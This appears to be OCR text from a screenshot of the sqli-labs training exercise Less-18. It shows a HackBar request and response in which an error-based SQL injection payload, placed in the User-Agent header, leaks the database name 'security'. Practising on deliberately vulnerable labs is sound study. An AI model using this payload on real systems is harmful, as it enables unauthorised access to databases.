 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 112.49.6.124
Your User Agent is: ' and extractvalue(1,concat(1,(select database()))) and '#
XPATH syntax error: 'security'
SUCCESSFULLY
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
Scheme Host
HTTP 124.70.99.199:3456 Follow redirection Render automatically
Request Response
POST /Less-18/ HTTP/1.1 HTTP/1.1 200 OK
Upgrade-Insecure-Requests: 1 Date: Mon, 17 Jul 2023 05:40:38 GMT
User-Agent: ' and extractvalue(1,concat(1,(select database()))) and '# Server: Apache/2.4.7 (Ubuntu)